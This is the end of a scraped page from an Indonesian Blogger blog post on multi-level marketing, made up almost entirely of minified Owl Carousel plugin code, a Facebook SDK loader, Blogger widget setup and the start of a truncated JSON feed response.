touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GvKcVTE0MTV6I8vmuXJgk0IFc8Q:1768769510075';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8686505812006525580','//www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html','8686505812006525580');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8686505812006525580', 'title': 'Fatahillah - Menulis', 'url': 'https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html', 'canonicalUrl': 'https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html', 'homepageUrl': 'https://www.fatahillah.id/', 'searchUrl': 'https://www.fatahillah.id/search', 'canonicalHomepageUrl': 'https://www.fatahillah.id/', 'blogspotFaviconUrl': 'https://www.fatahillah.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fatahillah - Menulis - Atom\x22 href\x3d\x22https://www.fatahillah.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fatahillah - Menulis - RSS\x22 href\x3d\x22https://www.fatahillah.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fatahillah - Menulis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8686505812006525580/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fatahillah - Menulis - Atom\x22 href\x3d\x22https://www.fatahillah.id/feeds/6326739412209138830/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1883039455567931', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selanjutnya \xbb', 'pageType': 'item', 'postId': '6326739412209138830', 'pageName': 'Tanya Jawab Tentang MLM', 'pageTitle': 'Fatahillah - Menulis: Tanya Jawab Tentang MLM'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tanya Jawab Tentang MLM', 'description': '   \t \t \t \t \t  \t  Berikut beberapa pertanyaan yang lazim ditanyakan tentang MLM. \t  \t Bolehkah MLM itu?  Jawab:  Secara umum, sistem MLM (yan...', 'url': 'https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6326739412209138830}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'option', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML313', 'option', document.getElementById('HTML313'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML312', 'option', document.getElementById('HTML312'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'option', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML314', 'option', document.getElementById('HTML314'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'rec-ram', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'ticker', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'lowerbar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'lowerbar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'lowerbar3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Kirim Pesan Singkat', 'blogId': '8686505812006525580', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6BDrfQSl5CzM7pu-FZUvONAFah0Q:1768769510075', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fatahillah.id/feeds/posts/default?alt=json-in-script&start-index=6&max-results=4&callback=jQuery21108815668168531281_1768769510500&_=1768769510503
body_size: 18227
content:
// API callback
jQuery21108815668168531281_1768769510500({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580"},"updated":{"$t":"2026-01-13T21:21:53.922-08:00"},"category":[{"term":"Bulughul Maram"},{"term":"03. An-Nakiroh dan Al-Ma’rifah"},{"term":"Komputerologi"},{"term":"Tulisan Bebas"},{"term":"Featured"},{"term":"Fiqih Kontemporer"},{"term":"02. Al-Mu'rab dan Al-Mabni"},{"term":"Motivasional"},{"term":"Fiqh Klasik"},{"term":"Sajak Bumi"},{"term":"Pengalaman"},{"term":"Humaniora"},{"term":"Internet"},{"term":"Khutbah"},{"term":"Pendidikan"},{"term":"01. Al-Kalam"},{"term":"Ilmu Hadits"},{"term":"Pantun"},{"term":"Trik"},{"term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Fatahillah - 